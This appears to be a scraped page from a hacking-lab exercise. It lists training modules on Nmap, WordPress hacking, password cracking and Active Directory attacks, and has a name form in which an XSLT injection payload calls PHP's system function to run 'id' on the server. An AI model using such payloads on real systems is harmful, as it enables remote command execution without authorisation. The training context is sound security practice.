 Module Overview
94.237.51.163:45742
2 Tier 0: Intro to Academy (by Haris Pylarinos)
3 Tier 1: Network Enumeration with Nmap (by Cry0l1t3)
4 Tier 1: Introduction to Python 3 (by Fugl)
5 Tier 2: Hacking WordPress (by mrb3n)
6 Tier 2: Cracking Passwords with Hashcat (by mrb3n)
7 Tier 3: Kerberos Attacks (by pixis)
8 Tier 3: Active Directory Trust Attacks (by Sentinal)
9 Tier 4: Secure Coding 101: JavaScript (by 21y4d)
10 Tier 4: Active Directory PowerView (by mrb3n)
Please provide your name to customize your list:
<xsl:value-of select="php:function('system','id')" />
Submit Query